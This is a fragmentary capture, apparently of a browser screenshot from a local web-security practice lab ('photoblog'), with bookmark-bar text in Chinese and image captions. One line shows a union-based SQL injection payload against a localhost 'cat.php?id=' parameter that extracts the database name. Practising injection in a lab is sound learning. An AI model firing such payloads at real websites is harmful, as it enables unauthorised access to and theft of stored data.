 hotoblog
127.0.0.1:8080/cat.php?id=1 union select 1,database(),3,4
官方站点 新手上路 常用网址 JD 京东商城
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: photoblog